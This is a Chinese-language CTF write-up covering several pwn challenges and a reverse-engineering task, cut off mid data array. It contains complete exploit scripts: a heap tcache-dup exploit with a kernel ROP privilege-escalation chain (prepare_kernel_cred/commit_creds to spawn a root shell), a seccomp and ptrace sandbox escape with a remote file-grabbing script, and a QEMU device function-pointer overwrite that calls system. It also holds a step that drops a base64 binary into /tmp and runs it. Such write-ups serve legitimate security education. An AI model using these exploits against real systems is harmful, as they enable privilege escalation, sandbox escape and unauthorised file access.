# inject shellcode
def mov_reg0(num):
return '\x11' + p64(num)
def mov_reg1(num):
return '\x12' + p64(num)
def mov_reg2(num):
return '\x13' + p64(num)
def syscall(idx):
return '\x8f' + chr(idx)
def halt():
return '\xff'
next_read_addr = (heap - 0x555555758050) + 0x55555575ad50
shellcode_addr = next_read_addr + 0x108
filename_addr = u64('{_addr_}')
# leak libc
shellcode = ''
shellcode += mov_reg0(cbase + ctx.binary.got['puts'])
shellcode += syscall(2) # puts
# 得到open
shellcode += mov_reg0(0) # fd
shellcode += mov_reg1(cbase + 0x2038f8) # buf syscall(3)的位置为free项,改成open
shellcode += mov_reg2(8) # nbytes
shellcode += syscall(0) # read
# open
shellcode += mov_reg0(filename_addr)
shellcode += mov_reg1(0)
shellcode += mov_reg2(0)
shellcode += syscall(3) # open
# read
shellcode += mov_reg0(3) # fd
shellcode += mov_reg1(next_read_addr + 0x500) # buf
shellcode += mov_reg2(0x100) # nbytes
shellcode += syscall(0)
# puts
shellcode += mov_reg0(next_read_addr + 0x500)
shellcode += syscall(2)
shellcode += halt()
shellcode = shellcode.format(_addr_=p64(len(shellcode)+shellcode_addr))
shellcode += './flag\x00'
#dbg()
pay = 'a' * 0x100 + p64(shellcode_addr) + shellcode
sa('say:', pay)
ru('bye~\n')
puts = uu64(r(6))
leak('puts', puts)
lbase = puts - ctx.libc.sym['puts']
leak('lbase', lbase)
open_addr = lbase + ctx.libc.sym['open']
s(p64(open_addr))
irt()
easy_kernel
解包root.img得到easy_kernel程序,upx脱壳
本质就是个用户态堆题+内核态的栈溢出
内核栈溢出没啥可说的,虽然保护全开但是有leak
堆这边虽然把堆canary藏到了内核里,但edit功能条件写成了或,等于没check,堆是有tcache double free check的所以构造的时候要小心不能溢出,然后就是简单的tcache dup,打ptr就有任意写了,一开始想改返回地址,发现居然发不了0x7f(会变成删除键好像。。。)想了半天发现居然有one_gadget可用我傻了,exp如下:
#coding=utf8
from pwn import *
# context.log_level = 'debug'
context.terminal = ['gnome-terminal','-x','bash','-c']
local = 0
binary_name = 'easy_kernel'
if local:
# cn = process('./'+binary_name)
cn = process('./start_vm.sh',stdin=PTY)
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6',checksec=False)
#libc = ELF('/lib/i386-linux-gnu/libc-2.23.so',checksec=False)
else:
cn = remote('124.70.135.106',12574)
#libc = ELF('')
ru = lambda x : cn.recvuntil(x)
sn = lambda x : cn.send(x)
rl = lambda : cn.recvline()
sl = lambda x : cn.sendline(x)
rv = lambda x : cn.recv(x)
sa = lambda a,b : cn.sendafter(a,b)
sla = lambda a,b : cn.sendlineafter(a,b)
if binary_name != '':
bin = ELF('./'+binary_name,checksec=False)
def z(a=''):
if local:
gdb.attach(cn,a)
if a == '':
raw_input()
else:
pass
def add(idx,sz,con):
sla('Your choice:','1')
sla('Index:',str(idx))
sla('Size:',str(sz))
sla('Content:',con)
def dele(idx):
sla('Your choice:','2')
sla('Index:',str(idx))
def show(idx):
sla('Your choice:','3')
sla('Index:',str(idx))
def edit(idx,con):
sla('Your choice:','4')
sla('Index:',str(idx))
sla('Content:',con)
add(0,8,'a'*8)
# show(0)
# ru('Content: '+'a'*0x8)
# canary = u64(rv(8))
add(1,8,'a')
add(2,8,'a')
add(3,8,'a')
dele(0)
dele(1)
edit(1,p64(0x00000000004C3CE8-1))
add(4,8,'a')
add(5,8,'')
show(5)
ru('Content: \x0d')
stack = u64(rv(7)[1:]+'\x00\x00')# - 0x0a
dele(2)
dele(3)
edit(3,p64(0x00000000004C4300))
add(0,0x100,'a')
add(1,8,'a')
add(2,8,p64(0x00000000004C4300+8))
stack -= 0x160#ret address
# raw_input()
edit(0,p64(0x4C3228)+'a'*0x70 + p32(0x100)*2)
prdi = 0x00000000004019fa
prsi = 0x000000000040fb2e
prdx = 0x00000000004017cf
buf = p64(0x0000000000453270)
edit(1,buf)
sla('Your choice:','5')
data = open('exp.base64','rb').read()
# cn.interactive()
cmd = '''cat > /tmp/exp.base << EOF
{}
EOF
base64 -d /tmp/exp.base > /tmp/exp
chmod +x /tmp/exp
/tmp/exp
'''.format(data)
sla('/ $',cmd)
cn.interactive()
#include <stdio.h>
#include <stdlib.h>
#include <syscall.h>
#include <signal.h>
#include <stdint.h>
void my_read(char *addr,size_t len)
{
syscall(678,0,addr,len);
}
void my_write(char *addr,size_t len)
{
syscall(678,1,addr,len);
}
void get_shell()
{
system("/bin/sh");
}
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;");
printf("ip is 0x%lx\n", (size_t)get_shell);
printf("cs is 0x%lx\n", user_cs);
printf("ss is 0x%lx\n", user_ss);
user_sp -= 0x100;
printf("sp is 0x%lx\n", user_sp);
printf("flag is 0x%lx\n", user_rflags);
puts("status has been saved.");
}
//0xFFFFFFFF82663660 modprobe_path
int main()
{
signal(SIGSEGV, get_shell);
char buf[0x1000];
my_read(buf,0x200);
uint64_t base = *(uint64_t *)&buf[0x128] - 0x10b8b2a;
printf("vmlinux:%p\n",base);
printf("%p\n",my_write);
save_status();
uint64_t rops[] = {
base+0x108df00,//pop rdi;ret
0,
base+0x10cf3d0,//prepare_kernel_cred
base+0x1137c0d,//cmp cl,cl ; ret
base+0x1565734,//mov rdi, rax ; jne 0xffffffff81565728 ; xor eax, eax ; ret
base+0x10cef40,//commit_creds
base+0x107a3a0,//swapgs ; ret
base+0x103BAEB,//iret
get_shell,
user_cs,
user_rflags,
user_sp,
user_ss
};
memcpy(&buf[0x128],rops,sizeof(rops));
my_write(buf,0x200);
return 0;
}
sandbox
查看源码,提示有黑名单+白名单
open不能用,想到可能是seccomp的沙箱规则,又想到init函数在main函数之前运行,就尝试一下在init函数里使用open:
#include <stdio.h>
#include <stdlib.h>
void __attribute__((constructor)) test_init(void) {
int fd = open("/proc/self/cmdline", 0);
printf("fd=%d\n", fd);
}
int main()
{
int fd = open("/proc/self/cmdline", 0);
printf("fd=%d\n", fd);
return 0;
}
发现结果不一样,看来init函数执行的时候,沙箱规则还没配置
fd=3
fd=-1
读取目录下的文件名
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <dirent.h>
void __attribute__((constructor)) test_init(void) {
DIR *dir = opendir(".");
if (dir != NULL) {
printf("dir != NULL\n");
struct dirent *d;
while ((d = readdir(dir))!= NULL) {
printf("%s\n", d->d_name);
}
}
}
int main()
{
return 0;
}
dir != NULL
..
.
init.c
index.html
web_server.py
libhook.so
flag
daemon
flag打不开,libhook.so因为不可见字符没法显示(服务器直接500了),base64转一下
base64编码c语言实现直接网上查就有,改一下就行
获取任意文件的脚本(python3):
#coding=utf8
import requests
from base64 import b64decode
url = 'http://149.28.31.156:12564/submit'
def getfile(filename, dst):
code = r'''
#include <stdio.h>
#include <stdlib.h>
const char * base64char = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
const char padding_char = '=';
int base64_encode(const unsigned char * sourcedata, char * base64, int len)
{
int i=0, j=0;
unsigned char trans_index=0; // 索引是8位,但是高两位都为0
const int datalength = len;
for (; i < datalength; i += 3){
// 每三个一组,进行编码
// 要编码的数字的第一个
trans_index = ((sourcedata[i] >> 2) & 0x3f);
base64[j++] = base64char[(int)trans_index];
// 第二个
trans_index = ((sourcedata[i] << 4) & 0x30);
if (i + 1 < datalength){
trans_index |= ((sourcedata[i + 1] >> 4) & 0x0f);
base64[j++] = base64char[(int)trans_index];
}else{
base64[j++] = base64char[(int)trans_index];
base64[j++] = padding_char;
base64[j++] = padding_char;
break; // 超出总长度,可以直接break
}
// 第三个
trans_index = ((sourcedata[i + 1] << 2) & 0x3c);
if (i + 2 < datalength){ // 有的话需要编码2个
trans_index |= ((sourcedata[i + 2] >> 6) & 0x03);
base64[j++] = base64char[(int)trans_index];
trans_index = sourcedata[i + 2] & 0x3f;
base64[j++] = base64char[(int)trans_index];
}
else{
base64[j++] = base64char[(int)trans_index];
base64[j++] = padding_char;
}
}
base64[j] = '\0';
return 0;
}
void __attribute__((constructor)) test_init(void) {
char buf[0x100];
char b64[0x200];
int n;
int fd = open("''' + filename + r'''", 0);
if (fd >= 0) {
while((n = read(fd, buf, 0x100)) > 0) {
base64_encode(buf, b64, n);
puts(b64);
}
}
}
int main()
{
return 0;
}
'''
data = {
'code': code
}
r = requests.post(url, data=data)
with open(dst, 'wb') as fd:
for line in r.iter_lines():
fd.write(b64decode(line))
if __name__ == '__main__':
from sys import argv
getfile(argv[1], argv[2])
先拖web_server.py下来,其中关键位置:
...
os.popen('su sandbox -c "gcc /tmp/%s.c /home/sandbox/init.c -s -w -o /tmp/%s "' % (name, name)).read()
if(os.access('/tmp/%s' % (name), os.F_OK) == True):
p = os.popen('su sandbox -c "/home/sandbox/daemon /tmp/%s"' % (name))
...
可以看到两个关键文件init.c,和daemon,把它们和libhook.so都获取下来分析
libhook.so就这个,应该是防止执行system之类的
init.c就是白名单了,但是可以写个init函数先于它执行就可以绕过
...
void sandbox_init()
{
struct sock_filter filter[] = {
BPF_STMT(BPF_LD|BPF_W|BPF_ABS, 4),
BPF_JUMP(BPF_JMP|BPF_JEQ, 0xc000003e, 0, 9),
BPF_STMT(BPF_LD|BPF_W|BPF_ABS, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_exit, 9, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_fstat, 8, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_brk, 7, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_exit, 6, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_alarm, 5, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_write, 4, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_read, 3, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_mmap, 2, 0),
BPF_JUMP(BPF_JMP|BPF_JEQ, SYS_exit_group, 1, 0),
BPF_STMT(BPF_RET|BPF_K, SECCOMP_RET_ERRNO | (1 & SECCOMP_RET_DATA)),
BPF_STMT(BPF_RET|BPF_K, SECCOMP_RET_ALLOW),
};
...
daemon应该就是是所谓的黑名单
daemon先是读了5字节的flag,保存了下来,然后设置环境变量LD_PRELOAD为libhook.so,然后又fork进程执行程序post上去的程序
打开不了flag的原因是,daemon进程对fork出来的子进程实时检测,遇到打开文件的操作,先读取文件的5字节,然后与保存的flag的前五字节比对,一样的话就会阻止
参考文章:https://blog.betamao.me/2019/02/02/Linux%E6%B2%99%E7%AE%B1%E4%B9%8Bptrace/
可以用fork的方式绕过,但是这里尝试后发现fork不能使用,那就将父进程杀死来绕过
kill(getppid(),SIGKILL);
然后再读取flag,完整exp:
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
void __attribute__((constructor)) test_init(void) {
char buf[0x100];
kill(getppid(),SIGKILL);
int fd = open("flag", 0);
if (fd < 0) {
perror("");
} else {
read(fd, buf, 0x100);
puts(buf);
}
}
int main()
{
return 0;
}
babyqemu
看start.sh发现添加了一个叫denc的设备,在qemu里搜字符串找到相关设备的结构体
发现可以通过mmio和pmio读写,pmio write里藏了一个调用内部函数指针的路径,而mmio write刚好可以修改这个指针,通过mmio read可以leak write里异或的值和原本函数指针来绕过pie,于是改成system.plt之后直接cat flag
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <stdint.h>
#include <sys/io.h>
void *mmio;
uint64_t xors[5];
uint32_t mmio_read(uint32_t addr)
{
return *(uint32_t *)(mmio+addr);
}
uint64_t mmio_readu64(uint32_t addr)
{
return (((uint64_t)mmio_read(addr+4)) << 32) + mmio_read(addr);
}
void mmio_write(uint32_t addr,uint32_t value)
{
*(uint32_t *)(mmio+addr) = value;
}
void mmio_writeu64(uint32_t addr,uint64_t value)
{
*(uint32_t *)(mmio+addr) = value;
*(uint32_t *)(mmio+addr + 4) = value >> 32;
}
void get_xors()
{
for(int i=0;i<5;i++)
{
mmio_writeu64(0x0+i*8,0);
xors[i] = mmio_readu64(0x0+i*8);
printf("xors[%d]:%p\n",i,xors[i]);
}
}
int main()
{
int fd = open("/sys/bus/pci/devices/0000:00:04.0/resource0",O_RDWR);
mmio = mmap(0,0x1000,PROT_READ|PROT_WRITE,MAP_SHARED,fd,0);
if(mmio == MAP_FAILED){
puts("mmio init failed");
exit(-1);
}
uint64_t cbase = mmio_readu64(0x20) - 0x3A9EA8;
printf("aslr base:%p\n",cbase);
get_xors();
mmio_writeu64(0x20,xors[4]^(cbase+0x00000000002CCB60));//system
mmio_writeu64(0,xors[0]^0x67616c6620746163);//cat flag
mmio_writeu64(8,xors[1]);//'\0'
iopl(3);
outl(0,0xc660);
}
RE
EasyRe
先使用angr爆出第一步
import angr, sys
path_to_binary='./EasyRe'
project = angr.Project(path_to_binary)
initial_state = project.factory.entry_state()
simulation = project.factory.simgr(initial_state)
target = 0x8048C0B
avoid_addr = 0x8048C46
simulation.explore(find=target, avoid=avoid_addr)
if simulation.found:
solution_state = simulation.found[0]
print(solution_state.posix.dumps(sys.stdin.fileno()))
else:
raise Exception('Could not find the solution')
后面VM 爆破
char CODES[467] =
{
'\t',
'\x10',
'\x80',
'\x02',
'\r',
'\0',
'\0',
'\0',
'\"',
'w',
'\x10',
'\x80',
'\x02',
'\t',
'\0',
'\0',
'\0',
'#',
'\x80',
'\x02',
'\0',
'\x96',
'\xF3',
'x',
'1',
'w',
'\x10',
'\x80',
'\x02',
'\x11',
'\0',
'\0',
'\0',
'#',
'\x80',
'\x02',
'\0',
'\0',
'\xD4',
'\x85',
'1',
'w',
'\x10',
'\x80',
'\x02',
'\x13',
'\0',
'\0',
'\0',
'\"',
'w',
'\xA0',
'\t',
'\x80',
'\x02',
'\xFF',
'\0',
'\0',
'\0',
'1',
'\x80',
'\x03',
'\x02',
'\0',
'\0',
'\0',
'C',
'\x80',
'\x02',
'\x18',
'\0',
'\0',
'\0',
'A',
'\xA4',
'\0',
'\0',
'\0',
'\t',
'\x80',
'\x02',
'\b',
'\0',
'\0',
'\0',
'\"',
'\x80',
'\x02',
'\xFF',
'\0',
'\0',
'\0',
'1',
'\x80',
'\x05',
'\a',
'\0',
'\0',
'\0',
'D',
'\x80',
'\x02',
'!',
'\0',
'\0',
'\0',
'A',
'\xA4',
'\x01',
'\0',
'\0',
'\t',
'\x80',
'\x02',
'\x10',
'\0',
'\0',
'\0',
'\"',
'\x80',
'\x02',
'\xFF',
'\0',
'\0',
'\0',
'1',
'\x80',
'\t',
'\xBB',
'\0',
'\0',
'\0',
'w',
'\x80',
'\x02',
'\xFF',
'\0',
'\0',
'\0',
'A',
'\xA4',
'\x02',
'\0',
'\0',
'\t',
'\x80',
'\x02',
'\x18',
'\0',
'\0',
'\0',
'\"',
'\x80',
'\x02',
'\xFF',
'\0',
'\0',
'\0',
'1',
'\x80',
'\x04',
'\xA0',
'\0',
'\0',
'\0',
'B',
'\x80',
'\x02',
'w',
'\0',
'\0',
'\0',
'A',
'\xA4',
'\x03',
'\0',
'\0',
'\xA1',
'\xC1',
'\0',
'\xB1',
'w',
'\xC2',
'\v',
'\x01',
'\0',
'\0',
'\xC1',
'\x01',
'\xB2',
'w',
'\xC2',
'z',
'\0',
'\0',
'\0',
'\xC1',
'\x02',
'\xB4',
'w',
'\xC2',
'\x95',
'\0',
'\0',
'\0',
'\xC1',
'\x03',
'\xB3',
'w',
'\xC2',
'\x06',
'\x01',
'\0',
'\0',
'\xC1',
'\x04',
'\xB2',
'w',
'\xC2',
'}',
'\0',
'\0',
'\0',
'\xC1',
'\x05',
'\xB4',
'w',
'\xC2',
'\xAD',
'\0',
'\0',
'\0',
'\xC1',
'\x06',
'\xB1',
'w',
'\xC2',
'/',
'\x01',
'\0',
'\0',
'\xC1',
'\a',
'\xB3',
'w',
'\xC2',
'e',
'\x01',
'\0',
'\0',
'\xC1',
'\b',
'\xB1',
'w',
'\xC2',
'-',
'\x01',
'\0',
'\0',
'\xC1',
'\t',
'\xB1',
'w',
'\xC2',
'/',
'\x01',
'\0',
'\0',
'\xC1',
'\n',
'\xB3',
'w',
'\xC2',
'9',
'\x01',
'\0',
'\0',
'\xC1',
'\v',
'\xB3',
'w',
'\xC2',
'\r',
'\x01',
'\0',
'\0',
'\xC1',
'\f',
'\xB4',
'w',
'\xC2',
'\xBB',
'\0',
'\0',
'\0',
'\xC1',
'\r',
'\xB2',
'w',
'\xC2',
'\b',
'\0',
'\0',
'\0',
'\xC1',
'\x0E',
'\xB3',
'w',
'\xC2',
'\r',
'\x01',
'\0',
'\0',
'\xC1',
'\x0F',
'\xB1',
'w',
'\xC2',
'?',
'\x01',
'\0',
'\0',
'\xC1',
'\x10',
'\xB3',
'w',
'\xC2',
':',
'\x01',
'\0',
'\0',
'\xC1',
'\x11',
'\xB3',
'w',
'\xC2',
'a',
'\x01',
'\0',
'\0',
'\xC1',
'\x12',
'\xB2',
'w',
'\xC2',
'W',
'\0',
'\0',
'\0',
'\xC1',
'\x13',
'\xB1',
'w',
'\xC2',
' ',
'\x01',
'\0',
'\0',
'\xC1',
'\x14',
'\xB3',
'w',
'\xC2',
'\r',
'\x01',
'\0',
'\0',
'\xC1',
'\x15',
'\xB1',
'w',
'\xC2',
'?',
'\x01',
'\0',
'\0',
'\xC1',
'\x16',
'\xB3',
'w',
'\xC2',
'?',
'\x01',
'\0',
'\0',
'\xC1',
'\x17',
'\xB4',
'w',
'\xC2',
'\xB5',
'\0',
'\0',
'\0',
'\xC1',
'\x18',
'\xB1',
'w',
'\xC2',
'\x13',
'\x01',
'\0',
'\0',
'\xC1',
'\x19',
'\xB4',
'w',
'\xC2',
'\xA0',
'\0',
'\0',
'\0',
'\xC1',
'\x1A',
'\xB1',
'w',
'\xC2',
'!',
'\x01',
'\0',
'\0',
'\xC1',
'\x1B',
'\xB3',
'w',
'\xC2',
'\r',
'\x01',
'\0',
'\0',
'\xC1',
'\x1C',
'\xB2',
'w',
'\xC2',
'\v',
'\0',
'\0',
'\0',
'\xC1',
'\x1D',
'\xB3',
'w',
'\xC2',
'9',
'\x01',
'\0',
'\0',
'\xC1',
'\x1E',
'\xB1',
'w',
'\xC2',
's',
'\x01',
'\0',
'\0',
'\xC1',
'\x1F',
'\xB2',
'w',
'\xC2',
'F',
'\0',
'\0',
'\0',
'\x99'
};
unsigned int __cdecl dec(unsigned int* func, int len, int* key)
{
unsigned int v4; // [esp+14h] [ebp-34h]
unsigned int v5; // [esp+18h] [ebp-30h]
int i; // [esp+1Ch] [ebp-2Ch]
int v7; // [esp+20h] [ebp-28h]
int v8; // [esp+24h] [ebp-24h]
unsigned int v9; // [esp+2Ch] [ebp-1Ch]
v7 = 34 / len + 9;
v5 = 0x4E782FF0 * v7;
v4 = *func;
do
{
v8 = (v5 >> 2) & 3;
for (i = len - 1; i; --i)
{
func[i] -= (((2 * v4) ^ (func[i - 1] >> 4)) + ((v4 >> 3) ^ (32 * func[i - 1])) + 40) ^ ((v4 ^ v5 ^ 0x77)
+ (func[i - 1] ^ key[v8 ^ i & 3])
- 15);
v4 = func[i];
}
*func -= (((2 * v4) ^ (func[len - 1] >> 4)) + ((v4 >> 3) ^ (32 * func[len - 1])) + 40) ^ ((v4 ^ v5 ^ 0x77)
+ (func[len - 1] ^ key[v8])
- 15);
v4 = *func;
v5 -= 0x4E782FF0;
--v7;
} while (v7);
return 0;
}
char buf[] = { "\x30\xc0\xf5\x80\xf0\xb2\xef\x68\x44\x13\x8d\x19\x31\xe7\xf9\xa9\xc3\xb5\xbc\xc0\x5c\x01\xe3\x1b\x0d\x94\x2e\x48\x66\x6c\x7f\xa7\x9b\x35\xaf\xc5\x27\xe8\xe5\x70\x20\x09\x09\xcf\xd6\xac\xc1\xab\xd8\xaf\x7c\x7f\x3b\x73\x8c\x3c\xd8\x00\x2c\xdd\xe5\x45\xf8\x65\xcb\x14\x3d\xf6\xfb\xaa\x03\xef\xcb\xd0\x37\x51\x26\x08\xe8\xf5\xb4\x82\x16\xdb\x6b\x55\x86\x8e\x5d\x13\xab\x42\x99\x2e\x40\x3a\xb7\x9a\x71\x8b\xfd\xf0\x23\xa6\x14\x78\xae\x55\x3b\x5e\xf9\x3a\xf9\xf9\xb0\x5f\xb5\x43\x46\x40\x63\x9f\xff\x37\xde\x19\x9f\xfa\x1d\x91\x74\x88\x08\x05\x45\x71\x2e\x7f\xd9\xfe\xc5\x5d\x32\xb5\x4a\x67\x20\x62\x87\x7c\x29\x8f\x3c\x56\x3e\x96\x13\x89\x26\x55\x41\xdf\xa6\xe4\xa4\x3a\xaf\xa3\xd2\x4d\xcd\x64\x61\x89\xee\xd6\x35\x5e\x63\x57\xcb\x5f\x68\xb0\x2f\x4e\xf2\xc4\x3c\x15\x8e\x6c\xa8\xc0\x90\x97\x20\xbd\x1a\x71\x77\xb2\xc5\xd1\x46\x4f\x88\x78\x15\xe9\xdd\xb2\x1a\x69\xe1\x3a\xe1\xc9\x6b\x13\xb3\xa2\xfc\xd7\x70\x4a\xbd\x05\xf1\x32\xff\x72\x6e\xdf\xff\x8f\xf2\xf0\x17\x60\x14\x5e\xcb\x68\x5e\xb7\x92\xef\xc5\x5f\x0c\x2a\x38\xd7\x19\xe0\x5d\x66\x8f\x74\x10\x30\xae\xc5\x28\xb1\xad\xfb\xe8\x1e\x1c\xaf\x38\x54\x9a\x45\xb3\x87\x8f\x7b\x43\xfc\xa3\x0b\x4f\xbd\x46\xad\xee\xf9\xfd\x5a\xaf\x65\x44\x8a\x97\xf4\xca\xec\x38\xe3\x4c\xee\x6d\x0d\x62\x0a\xc2\x8a\x84\x70\x86\x4c\xe6\x5a\x20\x70\x17\x67\x01\xc2\x16\x6a\xce\x7e\xed\xe6\x79\x6f\x3a\x5b\xda\x4e\x4a\x46\x81\x90\xdb\xd4\x60\xfc\x73\xef\x64\x86\x50\xc0\xfa\x15\xee\x64\x9c\xb4\x39\x22\xe5\x54\x4c\xd4\x69\xd2\xc5\x58\x42\x82\x44\x28\xa8\xef\xfd\x8c\x4d\x0e\x15\x99\x27\xdc\xd3\x6b\xd7\x37\x15\x9c\xc2\xb6\x1f\x58\xd5\x75\xd9\x10\x91\xd1\xb9\x85\xfa\xa8\x79\x8a\x2c\x4b\xb8\x8d\x1d\xad\xdf\xf1\x69\x01\x5b\xf3\xd9\x98\x61\x2a\xba\x36\x79\x19\x12\xcb\x24\xb3\x38\xeb\x03\x26\xa1\x16\x31\xc1\x08\x98\x97\x1d\x2b\xe3\x10\xa3\xf1\xa6\x02\x81\x51\xb1\x9d\xe1\x0c\x87\x60\x27\xec\x8d\x70\x6f\x04\xcf\xc5\xf3\x26\x16\x1f\x2f\x6d\x42\x1b\xe7\x30\x6a\xe6\x6a\x45\xaa\x91\x9f\x35\xbb\xcb\x63\xb4\xab\x14\x8d\xcd\x3c\x36\xaf\x47\x71\x07\x8f\x52\x55\x10\x08\xbb\x20\x39\x62\xd8\x50\xd6\xb7\x74\xd3\x8c\xf8\xc4\xae\x71\x40\xd7\xb6\x78\xc3\x58\x6a\x11\x40\xc4\x5e\xed\xe9\x5c\x86\xbd\x61\x81\x56\xb4\x03\x4a\xce\x3f\xf5\xee\x70\x23\xdb\xe8\xbe\xca\xb8\xe3\x63\x43\xbf\xf0\x35\xc4\xd4\x73\x07\x0a\x6b\x23\x2c\x67\xb3\xf1\xfc\x11\x32\x69\x89\x0c\xdf\xbd\x07\x9f\xb7\x36\xb2\xc1\x98\x9a\x3c\x36\xd5\x03\x6c\xfc\x05\xef\x2c\xa6\xe1\xfa\x7e\x64\x96\x7b\x57\x9e\x22\xce\x76\xdf\x59\x0d\xda\xc8\x62\x41\xed\x37\xf7\x4f\x24\x58\xbf\x20\xa7\x75\x9d\x16\x2d\x21\x9c\x43\x0a\x50\xe1\xe4\xf6\x86\x21\x5b\xd9\xea\xfd\xf6\xae\xec\x77\x05\x62\x7c\x73\x85\x0d\xcb\x82\xd7\x48\xcd\xf3\x70\xa3\xa9\xf9\x57\x87\x92\x71\x88\x71\x43\x32\x17\x28\x94\xa5\x4b\x55\x6c\xed\x2c\xd0\x05\xde\xbd\xd0\x7b\xa1\x74\x27\xe3\x96\xa3\x33\x43\x18\x99\x2d\xfe\x7c\x6d\xac\x7b\x13\xf8\x33\x05\x8d\x3b\x1d\xd9\x36\x09\x1d\x41\x89\x2f\xec\xdb\x80\xd9\x09\x54\xc0\x3e\xda\x9f\x01\xda\x06\x7d\x80\x66\xc2\x03\xd6\x48\x96\x74\x39\xb2\x69\x05\xd3\x6f\x6c\xae\xb9\x69\xb0\x82\x9f\x9f\x86\xce\x0e\x96\x11\xa7\x5d\xd6\x4f\x6d\x15\xf7\xbd\x40\x2e\xca\x7b\x6d\xa1\xa3\x72\x39\x56\xc6\x15\xbb\x67\xe2\xb0\xeb\xbe\xeb\xd2\xca\x41\x7f\x4a\x93\xa4\x13\x9d\x0f\x57\xe8\xcb\xaa\xb0\x6c\xf5\x8a\x1c\x96\x0f\xc8\xc9\xf5\x05\x71\x29\xa7\xe2\xbb\x59\x0a\x94\x5d\xca\x34\x77\x17\xe9\x14\xb4\x5e\x3b\x67\xdd\x3c\xfc\x93\x2e\x66\xe2\xc0\xc9\x12\x15\xbb\xdb\xa5\xb6\x8c\xe5\x3e\x7b\x7a\xa7\xfe\x41\x3b\x5e\xcf\xa7\x13\x70\x78\xae\x2a\xfc\x17\xde\xac\xe4\x4c\x89\xec\xab\x4e\x2e\xa9\x45\xa0\xd3\x8a\x1c\x13\x80\xfa\x2b\x85\x19\xf3\xed\x99\x91\x1d\xd2\xc9\xb7\x2a\x4e\xff\x79\xb4\x06\x96\x18\xbf\x41\x06\x78\x35\xe7\xfa\xb9\x1c\x96\x29\xb6\xe2\xce\x20\x68\x16\xe6\xba\x76\xce\x32\x73\x2c\x83\x52\xe3\x16\x7c\xac\xe0\xce\xe8\xd1\x37\xfd\xb4\x97\x52\x76\x12\x7d\xee\xd7\xd3\xb5\xcf\xb2\x37\x73\x4b\x15\x53\x7f\xfe\x82\xe1\xd9\x2a\x43\x15\xb9\xb6\x76\x2e\x8a\xeb\x05\x11\xdc\x25\x93\x61\x12\x46\x01\x90\x12\x3a\xec\xd9\x76\xac\x48\x41\x58\xd8\xee\x20\x98\xe1\xbe\x86\xae\xb1\x55\x30\x35\x71\x78\xbb\x5e\xdd\x10\x6f\x26\xe4\xf4\x24\x99\xcc\x57\x42\xd7\xa4\xda\xf3\xe9\xdc\x46\x1d\xba\x5f\xb6\xf8\x02\x24\x28\xa7\x23\x84\x62\x6f\x36\x4d\x90\xac\xfb\xde\x78\xa6\xa3\x0a\x7e\xfc\xfd\x59\x3f\x03\x22\x9b\x56\xab\x5b\x5c\x9e\x47\x82\x07\x86\x40\x87\x1f\x10\x16\x68\x78\x45\x59\x93\x05\x9c\x01\x95\xf6\x13\xc3\x62\xf7\xe6\x94\xc8\xe3\xa5\x01\x75\x9f\x13\x7c\x14\x77\xf1\xe6\xe2\x1e\x49\x73\xfc\x22\x92\xa3\x61\x35\x7e\x67\x9c\x93\xbf\x32\xef\x66\x2d\x72\xf1\x25\x44\x79\x9b\x4d\xbd\x41\xf7\x92\x5f\x69\xc8\x18\x7b\x51\x4f\x92\xc7\x8f\x18\x4b\x55\x8d\x51\xc2\xcb\xf9\xe9\xac\xdf\xcd\xa4\x28\xaf\xb1\x7a\x44\x2d\x9e\x6f\x30\x4b\x01\xa7\xc2\x2d\xd3\x1f\x4a\x58\x83\x40\x47\xa3\xa4\xa2\x7f\x8e\xc7\x24\xff\x67\x69\xca\x7c\x22\x84\x50\x6c\x93\x5a\x2a\x66\x56\xd6\x80\x01\x66\x1e\x18\xcc\x7b\xd6\xa6\x6f\xe0\x86\x8b\xc5\x89\x02\x7c\x9b\x2a\xd9\x85\xb5\x32\xf3\xa5\xcf\xa4\x93\x5e\xbf\xce\xf0\xb3\x50\x28\xbb\x17\xb7\xaa\xaf\x64\xbf\x02\xda\x14\x98\x92\x51\xe0\xe4\x4f\xc5\x22\xc4\x60\xbd\x7d\x32\x6b\x4b\xc8\x5a\x9b\xc7\x5f\x89\x8e\x1c\x51\x23\xf2\x2f\x7e\x40\xdc\x6e\x76\x06\x89\xec\x71\x8e\x16\x2f\x85\xb7\xb6\x04\xd6\x8f\x9c\xe2\xe2\x96\xc8\xc1\xa3\xc8\xe9\x51\x9a\x3c\xe4\x94\x0f\x3f\xb8\xfa\xb7\x9c\xd6\xfe\x32\x81\xa5\x13\x21\x63\x4e\x76\x87\x06\xbc\x2a\x68\x61\xf0\xd2\x87\x61\x53\x68\x9c\x22\xe3\x52\x37\x99\xae\x69\x82\x79\x72\x61\xe0\x20\x19\xa4\x76\x47\xc0\xf1\xc6\x4d\xa4\xaa\x94\x07\x06\x69\x51\x46\xa0\x69\x70\xdc\x93\x3c\xbb\xc2\x0f\xcb\x78\xd5\x46\x7f\xd2\xd1\x2c\xc1\xc1\x3b\x71\x80\xad\xf1\x3a\x97\x6b\xba\xec\x0c\x20\x32\xde\x72\xf6\x22\x3f\x54\x1f\xfd\x4d\xab\xb4\x7a\xf4\x3a\xb2\xf3\x5b\xa1\x72\x76\x3c\xbd\x85\xb7\xfb\xf3\x1a\x4a\x29\xd5\x96\xbf\xc2\xf4\x0a\xea\xe4\xe1\xa8\x14\x8f\x47\xf5\x30\x71\x7c\xec\xc6\x36\x79\xcd\xc0\x92\x95\x9b\x30\x72\x94\xee\xf1\x1a\xd7\xe0\x88\xc5\xe6\x8d\x4d\xf9\x2d\x37\x5d\x5c\xea\x90\xbc\x72\xc9\xc3\x55\x89\xe5\x83\xec\x18\x65\xa1\x14\